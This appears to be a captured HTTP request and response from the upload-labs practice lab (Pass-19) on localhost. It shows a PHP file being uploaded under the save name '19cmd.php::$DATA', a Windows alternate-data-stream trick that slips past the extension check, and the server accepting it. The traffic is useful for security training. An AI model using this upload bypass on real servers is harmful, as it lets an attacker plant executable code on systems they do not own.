 Request
Raw Params Headers Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 435
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryot38Axbwh3olDHYA
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryot38Axbwh3olDHYA
Content-Disposition: form-data; name="upload_file"; filename="19cmd.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryot38Axbwh3olDHYA
Content-Disposition: form-data; name="save_name"
19cmd.php::$DATA
------WebKitFormBoundaryot38Axbwh3olDHYA
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryot38Axbwh3olDHYA--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/19cmd.php::$DATA" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches